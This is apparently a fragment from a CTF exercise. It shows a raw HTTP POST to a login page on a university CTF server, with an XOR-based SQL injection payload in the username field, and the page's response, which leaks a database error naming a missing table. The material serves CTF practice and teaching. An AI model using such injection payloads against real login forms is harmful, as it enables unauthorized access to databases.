 POST /ac5c74b64b4b8352ef2f181affb5ac2a/index.php HTTP/1.1
Host: sec2.hdu.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: :zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Referer:
http://sec2.hdu.edu.cn/ac5c74b64b4b8352ef2f181affb5ac2a/index.php
Cookie: WDCTFSESSID=abgv38tvlai22fbhmb2nv8o0a6
Connection: close
Upgrade-Insecure-Requests: 1
username=a"^(select(1)from(admin))^"^1&password=1
<!DOCTYPE html>
<html>
<head>
<title>login</title>
</head>
<body>
<form
action="http://sec2.hdu.edu.cn/ac5c74b64b4b8352ef2f181affb5ac2a/index.php"
method="POST">
<p>Username:<input type="text" name="username" maxlength="10"></p>
<br>
<p>Password:<input type="password" name="password"></p>
<br>
<input type="submit" value="Login">
<br>
</form>
string(33) "Table 'web_2.admin' doesn't exist"
</body>
</html>